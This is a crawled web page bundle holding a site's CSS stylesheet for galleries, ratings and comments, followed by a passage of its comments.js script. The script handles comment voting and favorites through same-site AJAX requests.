#top-navigation #follow-links .label {display:block;color:#FFF;font-size:15px;font-weight:bold;padding:5px 0px;line-height:15px;float:left;}
.freecam-highlight {color:#FF0000 !important;}
@media only screen and (max-width: 639px) {#nav-toggle {text-align:center;}
#top-navigation > UL > LI {background: rgba(44,120,201,1);background: -moz-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(44,120,201,1)), color-stop(100%, rgba(35,74,112,1)));background: -webkit-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -o-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -ms-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: linear-gradient(to bottom, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);}
#top-navigation > UL > LI > UL {display:none;background: #7d7e7d;background: -moz-linear-gradient(top,  #7d7e7d 60%, #0e0e0e 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(60%,#7d7e7d), color-stop(100%,#0e0e0e));background: -webkit-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: -o-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: -ms-linear-gradient(top,  #7d7e7d 60%,#0e0e0e 100%);background: linear-gradient(to bottom,  #7d7e7d 60%,#0e0e0e 100%);margin-top:0px;}
}
@media only screen and (max-width: 950px) {#top-navigation #search-box {float:right;}
#top-navigation #follow-links {padding-left:5px;float:left;}
}
@media only screen and (min-width: 640px) and (max-width: 949px) {#top-navigation #nav-sidebar {margin-top:32px;}
}
@media only screen and (max-width: 360px) {#top-navigation #search-box {width: 155px;}
#top-navigation #search-box .input {width: 120px;}
#top-navigation #follow-links {width:50%;font-size:1px;margin-top:2px;padding-left:5px;}
#top-navigation #follow-links .label {font-size:15px;letter-spacing:-1px;}
}
@media only screen and (max-width: 639px) {#nav-toggle {display:block;text-align:center;margin:0px;z-index:100;text-decoration:none;color:#0066CC;font-size:15px;font-weight:bold;}
#top-navigation .navmenu {display:none;}
#top-navigation .navmenu .navitem {margin-top:-1px;}
.navmenu:hover, .navmenu:active {display:block;}
#top-navigation LI A {font-size:18px !important;}
#main {margin-top:40px;}
}
@media only screen and (min-width: 640px) {#nav-toggle {display:none;}
#top-navigation {height:45px;margin-top:5px;background: #21232b;}
#top-navigation .navmenu {height: 0px;background: rgba(44,120,201,1);background: -moz-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(44,120,201,1)), color-stop(100%, rgba(35,74,112,1)));background: -webkit-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -o-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: -ms-linear-gradient(top, rgba(44,120,201,1) 0%, rgba(35,74,112,1) 100%);background: linear-gradient(to bottom, rgba(65, 72, 84) 0%, rgba(24, 27, 33) 100%);}
#top-navigation .navitem {width:14%;height:43px;padding-top:12px;float:left;}
#top-navigation .navitem:hover, .nav-active {margin-top:-5px;height:48px !important;padding-top:17px !important;padding-bottom:10px;background-color: #2E323D;background: -moz-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -webkit-gradient(left top, left bottom, color-stop(0%, #6C778E), color-stop(40%, #2E323D));background: -webkit-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -o-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: -ms-linear-gradient(top, #6C778E 0%, #2E323D 40%);background: linear-gradient(to bottom, #6C778E 0%, #2E323D 40%);}
#top-navigation .nav-active UL {display:block !important;}
#top-navigation .submenu {display:none;background: #2E323D;margin-top:5px;}
#top-navigation .submenu {position:absolute;top:40px;left:5px;width:100%;overflow:hidden;height:30px;border:none;}
#top-navigation .subitem {margin:0px 1%;height:32px;float:left;}
#top-navigation .subitem A {display:block;padding-top:10px;height:32px;border:none;font-size:13px;}
#top-navigation .subitem:hover A {text-decoration:underline;}
}
@media only screen and (min-width: 800px) {#top-navigation .navitem {width:11%;}
}
@media only screen and (min-width: 950px) {#top-navigation .submenu {width:80%;}
#top-navigation #nav-sidebar {position:absolute;top:0px;right:5px;width:180px;height:72px;}
#top-navigation #search-box {position:absolute;top:5px;right:5px;}
#top-navigation #follow-links {position:absolute;top:50px;right:5px;}
}
#top-navigation UL > LI:hover UL {display:block;}
@media only screen and (max-width: 639px) {.navitem {width:33.33%;float:left;}
.navmenu .navitem:first-child {width:100% !important;}
.submenu {position:absolute;display:block;width:100%;left:0px;z-index:1000;}
}
@media only screen and (max-width: 400px) {.navitem { width:50%; }}
#content-area {width:100%;}
#photo-gallery {width:99%;margin:10px 0px 0px 0px;overflow:hidden;}
.gallery-image {width:23%;margin: 5px 1%;float:left;}
.gallery-image IMG {width:100%;max-width:140px;}
.you-are-here {position:absolute;top:0px;left:0px;}
.rating-block {width:100%;height:auto;margin:5px 0px;}
.rating-block .rating {width:100%;height:auto;}
.rating-block .rating .label {display:inline-block;width:40px;font-size:11px;}
.content-photo {width:100%;height:auto;margin-top:15px;text-align:center;}
.content-photo IMG {height:auto;width:auto;max-width:100% !important;}
.content-nav {width:98%;margin:-2px 1% 15px 1%;text-align:center;overflow:hidden;}
.content-nav .previous { float:left; line-height:9px; }.content-nav .next { float:right; line-height:9px; }.content-nav SMALL { font-size:9px; }.content-nav A { text-decoration:none; color:#A8C6E1; }.content-photo-expand {display:inline-block;margin:0px auto !important;text-align:center;border:1px dotted #DDD;}
.content-photo-expand A {display:block;padding:2px 5px;}
.content-photo-expand SPAN {display:block;}
.content-photo-expand .top-row {font-weight:bold;line-height:13px;}
.content-photo-expand .bottom-row {font-size:10px;line-height:9px;}
.content-photo-expand IMG {width:14px;height:13px;}
@media only screen and (max-width:325px) {.content-photo-expand { margin-top:10px !important;}}
.content-source {width:100%;margin:10px 0px;text-align:center;}
.content-source .label {display:block;font-size: 9px;line-height:12px;text-align: center;color:#888;}
.content-source IMG {display:inline-block;max-width:auto;margin:0px;}
.content-details { }.content-details .label {color:#e1c113;font-weight:bold;}
.content-details A {color:#3D7BCA;}
.content-description { }.content-details .rating-block {overflow:hidden;}
.content-details .rating { width:49%; min-width:150px; }.content-details .rating-sexy { float:left; }.content-details .rating-funny { float:left; }.content-data { }.content-tags {font-size: 11px;}
.content-tags .label {color:#e4891b;font-size: 11px;}
.content-tags A {text-decoration:none;}
.content-data { }.content-data #favchange A {display:inline-block;width:16px;height:16px;overflow:hidden;font-size:1.25em;line-height:0.9em;font-weight:700;text-decoration:none;padding:0px;margin-bottom:-5px;background-color:#E1E1E1;border:2px solid #C0C0C0;border-radius:2px;text-align:center;}
.content-data .stats { white-space: nowrap; }#model-info {font-size: 11px;}
#content-video {margin-top:10px;margin-bottom:5px;padding-bottom: 56.25%;padding-top: 0px;height: 0px;}
#flashcontent2, VIDEO {position:absolute;top:0px;left:0px;width:100%;height:100%;}
#comment-block { }.comment-post-link {position:absolute;width:300px;top:15px;left:3%;color:white;}
.comment-post-link A {color:white;font-weight:bold;text-decoration:underline;}
#comment-form-box {display:none;margin:20px auto 20px auto;width:80%;border:groove #666666;-webkit-box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);-moz-box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);box-shadow: 10px 10px 5px 0px rgba(102,102,102,1);border-radius:10px 10px 0px 50%;}
.comment-title {margin:0px;padding:0px 2%;font-size:18px;font-weight:bold;font-variant: small-caps;}
#cmnttxtarea {font-size:15px;width:90%;margin:5px 1% 5px 9%;height:5.0em;border:none;background-color: #EEE;}
#comment-form-message {width:80%;margin:10px 5% 30px 15%;padding:5px;border:1px solid #CCC;}
.comment-button {width:98%;margin:5px auto;text-align:right;}
.comment-button INPUT {font-family:Comic Sans;font-size:15px;font-weight:bold;font-style:italic;border:1px solid #444;background-color:#B4C4DA;letter-spacing:1px;color:#FFF;}
.comment-button INPUT:hover {background-color:#FFF;color:#7391BA;}
#comment-list {width:100%;margin-top:10px;}
.comment-item {width:95%;clear:both;overflow:hidden;margin:10px auto 0px auto;padding-bottom:10px;border-bottom:1px dashed #CCC;}
.comment-heading {width:100%;overflow:hidden;background-color: #424242;padding:2px;}
.comment-user-info {float:left;white-space:nowrap;}
.comment-user { }.comment-user A {color:#e4b144;font-weight:bold;}
.comment-time { }.comment-commands {float:right;text-align:right;white-space:nowrap;}
.comment-commands DIV {display:inline-block;}
.comment-votes {font-weight: bold;color:#315273;padding-right:5px;}
.thumb-votes { padding-right:5px; }.thumb-votes A { }.thumb-votes IMG { }.comment-links { }.comment-links A { }.comment-text {width:auto;margin:5px 0px;overflow:hidden;}
.comment-avatar {float:left;margin-right:5px;margin-bottom:2px;width:20%;max-width:103px;}
.comment-avatar IMG {width:100%;max-width:103px;}
.comment-text P { }#comment-add {margin:10px;text-align:center;}
#comment-add A {text-decoration:none;}
.comment-sub {width:auto;margin:10px;border:1px solid #E9E9E9;}
.comment-sub-header {width:100%;background-color: #E9E9E9;padding:2px;}
.comment-sub-text {margin:5px;}
#more-saf { }#saf-model-links {width:98%;margin:10px auto;}
#saf-latest { width:60%; margin-left:1%; float:left; }#saf-random { width:35%; margin-right:1%; float:right;  }.more-saf-section {margin-top:10px;border:1px solid #CCC;}
.more-saf-header {color:#FFF;padding:3px 0px 2px 5px;background-color:#444;}
.more-saf-item {height:105px;overflow:ellipsis;margin:1%;float:left;}
.more-saf-item A {display:block;max-width:100px;margin:0px auto;font-size:9px;text-decoration:none;}
.more-saf-item IMG {width:100%;max-width:100px;float:none;}
.more-saf-browse {clear:both;text-align:right;float: right;margin: 10px 0px 4px 10px;}
@media only screen and (max-width: 449px) {.gallery-image {width:30%;}
}
@media only screen and (min-width: 450px) {.content-description {width:70%;}
.content-details .rating-block {width:70%;}
.content-tags {position:absolute;top:0px;right:0px;width:25%;}
}
@media only screen and (max-width: 550px) {.comment-user-info, .comment-commands {float:none;}
}
@media only screen and (min-width: 320px) {#saf-model-links .more-saf-item { width:30%; }#saf-latest .more-saf-item { width:48%; }#saf-random .more-saf-item { width:98%; }}
@media only screen and (min-width: 550px) {#saf-model-links .more-saf-item { width:23%; }#saf-latest .more-saf-item { width:31%; }}
@media only screen and (min-width: 600px) {#saf-random .more-saf-item { width:48%; }}
@media only screen and (min-width: 640px) {#saf-model-links .more-saf-item { width:18%; }#saf-latest .more-saf-item { width:31%; }}
#main-wide {width:100%;border-radius:5px;border:1px solid #6c6c6c;background-color:#2a2a2a;clear:both;margin-top:15px;min-height:100px;}
.main-wide-header {width:98%;max-width:825px;margin:15px auto;}
.main-wide-nav {width:98%;max-width:825px;margin:15px auto;text-align:center;}
.main-wide-nav A {font-size:10px;text-decoration: none;}
.main-wide-nav.nav-bottom { margin-top:-15px; }.main-wide-nav .nav-prev { float: left; }.main-wide-nav .nav-next { float: right; }.main-wide-image {width:96%;margin:15px auto;text-align:center;}
.main-wide-image IMG {  }#main-gallery {width:100%;max-width:850px;margin:10px auto;padding:0px 0.5%;}
#main-gallery .gallery-image {width:16.25%;margin: 5px 0.2% 0px 0.2%;float:left;}
#main-gallery .gallery-image IMG {display:block;margin:0px auto;}
@media only screen and (max-width: 720px) {#main-gallery .gallery-image { width:19.56%; }}
@media only screen and (max-width: 570px) {#main-gallery .gallery-image { width:24.56%; }}
@media only screen and (max-width: 460px) {#main-gallery .gallery-image { width:32.80%; }}
.girl-index-item {padding:1%;border:none;border-radius:5px;-webkit-box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);box-shadow:inset 0 0 20px 0 rgba(150,150,250,0.35);}
.girl-thumbnail {width:35%;height:75px;overflow:hidden;margin-right:2%;float:left;}
.girl-thumbnail IMG {width:100%;max-width:100px;margin:0px auto;}
.girl-info {margin:0px;margin-left:35%;padding:0px;}
.girl-info DT {margin:0px;padding:0px;font-size:13px;font-weight:bold;white-space: nowrap;overflow:hidden;text-overflow:ellipsis;}
.girl-info DD {margin:0px;padding:0px;}
.girl-index-item {width:280px;height:85px;margin:3px auto;}
@media only screen and (min-width:800px) {.girl-index-item {width:48%;max-width:280px;margin:3px 1%;float:left;}
}
@media only screen and (min-width:500px) and (max-width:767px) {.girl-index-item {width:48%;margin:3px 1%;float:left;}
}
.model-info, .model-info * {margin:0px;padding:0px;}
.model-info { }.model-info DD { padding-left:2%; }.model-request { }.model-heading {font-size:1.25em;font-weight:bold;color:#b5b5b5;margin:15px 0px 0px 0px;}
.model-pages { }.model-pages-item {width: 100px;height: 110px;float: left;margin: 0px 1.25% 5px 1.25%;overflow:hidden;text-overflow:ellipsis;}
.model-pages-item A {display:block;width:100%;}
.model-pages-more {clear:both;text-align:right;}
.sites-item { }@media only screen and (max-width:479px) {.sites-item {width:270px;margin:5px auto;}
}
@media only screen and (min-width:480px) {.sites-item {width:47% !important;margin:5px 1%;display:inline-block;}
}
.sites-item .sites-image {width:100%;max-width:268px !important;margin:0px auto !important;height:auto;max-height:300px;}
.sites-item IMG {width:100%;height:auto;max-height:300px;border: 1px solid #CCC;}
.sites-rating {background: #fff;color: #3D7BB2;position: absolute;right: 0px;top: 20px;padding: 2px 8px;}
.sites-title {background: #fff;color: #3D7BB2;position: absolute;left: 0px;bottom: 25px;padding: 4px 8px 8px 8px;}
.sites-title P {font-weight: normal;font-size: 12px;margin:0px;padding:0px}
#content-image-area {margin:15px auto;}
#content-image { }#content-image IMG {display:block;margin:0px auto;max-width:100%;}
.user-profile {width:90%;margin:15px 5%;}
.user-data {width:100%;background-color:#EEE;border-radius:5px;}
.user-image {float:left;margin:20px 5%;}
.user-info-block {padding:20px 0px;}
.user-id {margin:0px;padding:0px;}
.user-info, .user-info * {margin:0px;padding:0px;overflow:hidden;}
.user-info DT {clear:both;float:left;width:100px;}
.user-info DD {float:left;}
@media only screen and (max-width:429px) {.user-profile {width:100%;margin:15px 0px;}
.user-info DD {clear:left;float:none;padding-left:10px;}
}
.user-header {font-size:14px;color:#315273;margin-bottom:15px;}
.user-latest-comments, .user-latest-submissions {width:100%;margin:15px 0px;}
.user-comment-list, .user-submissions-list {display:block;width:95%;overflow:hidden;margin:0px auto;padding:0px;list-style-type: none;}
.user-comment-item {clear:both;}
.user-comment-item .left {float:left;width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.user-comment-item .right {float:right;width:auto;}
@media only screen and (max-width:429px) {.user-comment-item .left {width:82%;}
}
@media only screen and (max-width: 640px) {#afad {display:block;}
}
@media only screen and (min-width: 641px) {#afad {display:none;}
}
.user-submissions-item {width:100px;height:110px;margin:2px 1%;float:left;text-align:center;overflow:hidden;text-overflow:ellipsis;}
.user-submissions-item P {font-size:11px;}
.user-submissions-item IMG {width:100px;height:75px;}
.star-rating,.star-rating a:hover,.star-rating a:active,.star-rating a:focus,.star-rating .current-rating{background: url(../images/star.gif) left -1000px repeat-x;}
.star-rating{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-rating li{display: inline;}
.star-rating a,.star-rating .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-rating a:hover,.star-rating a:active,.star-rating a:focus{background-position: left bottom;}
.star-rating a.one-star{width:10%;z-index:11;}
.star-rating a.two-stars{width:20%;z-index:10;}
.star-rating a.three-stars{width:30%;z-index:9;}
.star-rating a.four-stars{width:40%;z-index:8;}
.star-rating a.five-stars{width:50%;z-index:7;}
.star-rating a.six-stars{width:60%;z-index:6;}
.star-rating a.seven-stars{width:70%;z-index:5;}
.star-rating a.eight-stars{width:80%;z-index:4;}
.star-rating a.nine-stars{width:90%;z-index:3;}
.star-rating a.ten-stars{width:100%;z-index:2;}
.star-rating .current-rating{z-index:1;background-position: left center;}
.star-rated,.star-rated a:hover,.star-rated a:active,.star-rated a:focus,.star-rated .current-rated{background: url(../images/star.gif) left -1000px repeat-x;}
.star-rated{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-rated li{display: inline;}
.star-rated a,.star-rated .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-rated a:hover,.star-rated a:active,.star-rated a:focus{cursor:default;}
.star-rated a.one-star{width:10%;z-index:11;}
.star-rated a.two-stars{width:20%;z-index:10;}
.star-rated a.three-stars{width:30%;z-index:9;}
.star-rated a.four-stars{width:40%;z-index:8;}
.star-rated a.five-stars{width:50%;z-index:7;}
.star-rated a.six-stars{width:60%;z-index:6;}
.star-rated a.seven-stars{width:70%;z-index:5;}
.star-rated a.eight-stars{width:80%;z-index:4;}
.star-rated a.nine-stars{width:90%;z-index:3;}
.star-rated a.ten-stars{width:100%;z-index:2;}
.star-rated .current-rating{z-index:1;background-position: left center;}
.star-blue,.star-blue a:hover,.star-blue a:active,.star-blue a:focus,.star-blue .current-rated{background: url(../images/star.gif) left -1000px repeat-x;}
.star-blue{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position: left top;}
.star-blue li{display: inline;}
.star-blue a,.star-blue .current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border: none;}
.star-blue a:hover,.star-blue a:active,.star-blue a:focus{cursor:default;}
.star-blue a.one-star{width:10%;z-index:11;}
.star-blue a.two-stars{width:20%;z-index:10;}
.star-blue a.three-stars{width:30%;z-index:9;}
.star-blue a.four-stars{width:40%;z-index:8;}
.star-blue a.five-stars{width:50%;z-index:7;}
.star-blue a.six-stars{width:60%;z-index:6;}
.star-blue a.seven-stars{width:70%;z-index:5;}
.star-blue a.eight-stars{width:80%;z-index:4;}
.star-blue a.nine-stars{width:90%;z-index:3;}
.star-blue a.ten-stars{width:100%;z-index:2;}
.star-blue .current-rating{z-index:1;background-position: left center;}
.inline-rating{display:-moz-inline-block;display:-moz-inline-box;display:inline-block;vertical-align: middle;font-size:8px;}
.small-blue{width:100px;height:10px;}
.small-blue,.small-blue a:hover,.small-blue a:active,.small-blue a:focus,.small-blue .current-rating{background-image: url(../images/star_small_blue.gif);line-height: 10px;height: 10px;}
.small-star{width:100px;height:10px;}
.small-star,.small-star a:hover,.small-star a:active,.small-star a:focus,.small-star .current-rating{background-image: url(../images/star_small.png);line-height: 10px;height: 10px;}
.shadow {
		background: #4d4d52;
		box-shadow: 0.4em 0.4em 5px rgba(122,122,122,0.5);
		padding: 10px;
		border-radius: 2px;
		margin: 15px;
		border: solid 1px #999999; 
		text-align: justify;
   }
.layer1 {
    float: left;
    padding: 10px; 
    margin-right: 10px;
    width: 45%;
   }
  .mobile-only { display:none; }
  @media only screen and (min-width: 450px) {
  .content-details { }
  .content-details-left {
    display:inline-block;
    vertical-align:top;
    width:70%;
  }
  .content-details-right {
    display:inline-block;
    width:29%;
  }
  .content-details-left P, .content-details-left DIV, .content-details-right DIV {
    width:100%;
  }
  .content-details-right .content-tags {
    position:relative;
  }
  .rating-block { width:100% !important; }
}
  .model-info-list, .model-info-list * {
    margin:0px;
    padding:0px;
  }
  .model-info-list DD { }
  .model-info-list .model-request {
    font-size:9px;
    float:right;
  }
  #photo-gallery {
    text-align: center;
  }
  .edit {
    border:1px solid #9E9E9E;
    color: #000000;
    padding: 3px;
    margin-top: 2px;
    margin-bottom: 2px;
    font-size: 11px;
    font-family: Verdana;
    background: #FFF;
}

.bk {
    border: 1px solid #c2c2cc;
    border-radius: 3px;
    box-shadow: inset 3px 3px 1px 0 #eeeeef;
    font-size: 1.15385em;
    width: 21em;
    padding: 0.33333em;
    resize: none;
}
.dleftimg {
    float:left;
    margin: 7px 7px 7px 0;
   }
a.butdat2 {
  color: #fff; 
  text-decoration: none;
  user-select: none; 
  background: rgb(212,75,56);
  padding: .7em 1.5em; 
  outline: none; 
} 
a.butdat2:hover { background: rgb(232,95,76); } 
a.butdat2:active { background: rgb(152,15,0); } 
.buttonnp{
 text-decoration:none; 
 text-align:center; 
 padding:11px 57px; 
 border:solid 1px #aeb316; 
 -webkit-border-radius:4px;
 -moz-border-radius:4px; 
 border-radius: 4px; 
 font:19px Verdana, Geneva, sans-serif; 
 font-weight:bold; 
 color:#f7f7f4; 
 background-color:#cfc33a; 
 background-image: -moz-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -webkit-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -o-linear-gradient(top, #cfc33a 0%, #8f8b1a 100%); 
 background-image: -ms-linear-gradient(top, #cfc33a 0% ,#8f8b1a 100%); 
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8f8b1a', endColorstr='#8f8b1a',GradientType=0 ); 
 background-image: linear-gradient(top, #cfc33a 0% ,#8f8b1a 100%);   
 -webkit-box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff; 
 -moz-box-shadow: 0px 0px 2px #bababa,  inset 0px 0px 1px #ffffff;  
 box-shadow:0px 0px 2px #bababa, inset 0px 0px 1px #ffffff;  
  
  }
    a.butdat {
  position: relative;
  display: inline-block;
  width: 50%;
  height: 2.5em;
  line-height: 2.5em;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 -1px 1px #777;
  color: #fff;
  outline: none;
  border: 1px solid #867461;
  border-radius: 5px;
  box-shadow: 0 0 0 60px rgba(0,0,0,0) inset, .1em .1em .2em #4c4923;
  background: #f39200;
}
a.butdat:active {
  top: .1em;
  left: .1em;
  box-shadow: 0 0 0 60px rgba(0,0,0,.05) inset;
}
a.butdat3 {
  position: relative;
  display: inline-block;
  width: 120px;
  height: 2.5em;
  line-height: 2.5em;
  vertical-align: middle;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 -1px 1px #777;
  color: #fff;
  outline: none;
  border: 1px solid #867461;
  border-radius: 5px;
  box-shadow: 0 0 0 60px rgba(0,0,0,0) inset, .1em .1em .2em #4c4923;
  background: #f39200;
}
a.butdat3:active {
  top: .1em;
  left: .1em;
  box-shadow: 0 0 0 60px rgba(0,0,0,.05) inset;
}
#custom1_slider{
	position: relative;
	max-width: 600px;
	max-height: 350px;
	left: 0;
	margin: 20px auto;
	overflow: hidden;
	display: block;
}	

	#custom1_slider img{
		max-width: 100%;
		max-height: auto;
		float: left;
	}
	.slider_text{
		position: absolute;
		bottom: 0;
		margin-bottom: 0px;
		left: 0px;	
		font:30px verdana;
		padding: 15px; 
		background: #000;
		opacity: 0.8;
		width: 100%;
		display: block;
	}
		.slider_text b{
			color: #ff0000;
			font:15px verdana;
		}
		
		.slider_text span{
			color: #fff;
			opacity: 0.7;
		}


		.slider_text:hover{opacity: 0.8;}

	.slider_new{
		position: absolute;
		top: 10px;
		border-left: 10px solid #000;
		background: #ff0000;
		padding: 6px;
		color: #000;
		font-weight: 700;
		opacity: 0.7;
	}
	 .comment-votes.up { color:#7500A9; }
 .comment-votes.zero { color:#315273; }
 .comment-votes.down { color:#2E9500; }
 .content-box2 {border-radius:0px;
padding-bottom: 0px;padding-left: 3px;padding-right: 0px;padding-top: 5px; width:-5px;margin-bottom:20px;}
.content-box2 {border-radius:0px;
padding-bottom: 0px;padding-left: 3px;padding-right: 0px;padding-top: 5px; width:-5px;margin-bottom:20px;}
.content-box2 {width:100%;}
#more-saf2 { }#saf-model-links {width:98%;margin:10px auto;}
#saf-latest2 { width:60%; margin-left:1%; float:left; }
#saf-random2 { width:35%; margin-right:1%; float:right;  }
.more-saf-section2 {margin-top:10px;border:1px solid #CCC;}
.more-saf-header2 {color:#FFF;padding:3px 0px 2px 5px;background-color:#444;}
.more-saf-item2 {height:150px;overflow:ellipsis;margin-right:1%;float:left;}
.more-saf-item2 A {display:block;/* max-width:182px; */ margin:0px auto;font-size:12px;text-decoration:none;background: black;
padding-bottom: 5px;
padding-top: 5px;}
.more-saf-item2 IMG {width:100%;max-width:193px;float:none;}
@media only screen and (min-width: 320px) {#saf-model-links .more-saf-item2 { width:30%; }#saf-latest .more-saf-item2 { width:48%; }#saf-random .more-saf-item2 { width:98%; }}
@media only screen and (min-width: 550px) {#saf-model-links .more-saf-item2 { width:23%; }#saf-latest .more-saf-item2 { width:31%; }}
@media only screen and (min-width: 600px) {#saf-random .more-saf-item2 { width:48%; }}
@media only screen and (min-width: 640px) {#saf-model-links .more-saf-item2 { width:18%; }#saf-latest .more-saf-item2 { width:31%; }}

@media only screen and (min-width: 475px) {.more-saf-item2 { width:32%; padding-right:1%; }}
@media only screen and (min-width: 860px) {.more-saf-item2 { width:32%; padding-right:1%; }}
@media only screen and (max-width: 474px) {.more-saf-item2 { width:49%; padding-right:1%; }}
@media only screen and (max-width: 399px) {.more-saf-item2{ width:49%; padding-right:1%; }}
@media only screen and (max-width: 361px) {.more-saf-item2 { width:49%; padding-right:1%; }.

--- FILE ---
content_type: application/javascript
request_url: https://dialogueondart.org/_oddity_javascript/comments.js
body_size: 1077
content:
  var flag = 0;
  function showComment() {
    if (flag == 0) {
      document.getElementById("comment-form-box").style.display = 'block';
      flag = 1;
    }else {
      document.getElementById("comment-form-box").style.display = 'none';
      flag = 0;
    }
  }

  function addcommentcount() {
    if (document.getElementById("nolimit").value != 'true' && document.getElementById("commentcount") != null && "<?=$forum_user->userinfo->usergroupid?>" != "8") {
      var commentcount = parseInt(document.getElementById("commentcount").innerHTML);
      document.getElementById("commentcount").innerHTML = commentcount+1;
    }
  }

  function vote_up_down(comment, action, user) {
    var url = '/ajaxvoteupdown.php';
    var params = 'comment='+comment+'&action='+action;

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { changeVote(http_request, comment, action, user) };
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }

  function changeVote(http_request, comment, action, user) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        if (http_request.responseText == 'true') {
          if (action == 'up') {
            $v = parseInt(document.getElementById("vote_"+comment).innerHTML)+1;
            if ($v>0) {
              document.getElementById("vote_"+comment).style.color = '#7500A9';
              document.getElementById("vote_"+comment).innerHTML = '+'+$v+'&nbsp;';
            }else if ($v<0) {
              document.getElementById("vote_"+comment).style.color = '#2E9500';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }else {
              document.getElementById("vote_"+comment).style.color = '#315273';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }
            ajaxrepution(user);
          }else {
            $v = parseInt(document.getElementById("vote_"+comment).innerHTML)-1;
            if ($v>0) {
              document.getElementById("vote_"+comment).style.color = '#7500A9';
              document.getElementById("vote_"+comment).innerHTML = '+'+$v+'&nbsp;';
            }else if ($v<0) {
              document.getElementById("vote_"+comment).style.color = '#2E9500';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }else {
              document.getElementById("vote_"+comment).style.color = '#315273';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }
          }
        }
        else alert(http_request.responseText);

      } else {
        alert('There was a problem with the request.');
      }
    }
  };

  function ajaxrepution(userid) {
    var url = '/ajaxrepution.php';
    var params = 'rep=1&userid='+userid+'&url='+"<? echo substr(SITE_URL, 0, -1).$_SERVER['REQUEST_URI']; ?>"+"&title="+"<? echo urlencode(stripslashes($title)); ?>";

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }



  var addfavid = null;
  function addfav(id) {
    var url = '/ajax.php';
    var params = 'id='+id+'&action=add';
    var http_request = false;
    addfavid = id;

    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { alertAddfav(http_request);};
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }
  function alertAddfav(http_request) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        //alert(http_request.responseText);
        if (http_request.responseText == 'Add favorite successful!') {
          document.getElementById("favchange").innerHTML = '<a href="javascript: remfav('+addfavid+');" class="rem-fav">-</a>';
          document.getElementById("favtotal").innerHTML = parseInt(document.getElementById("favtotal").innerHTML) + 1;
        }
      } else {
        alert('There was a problem with the request.');
      }
    }
  }

  var remfavid = null;
  function remfav(id) {
    var url = '/ajax.php';
    var params = 'id='+id+'&action=remove';
    var http_request = false;
    remfavid = id;

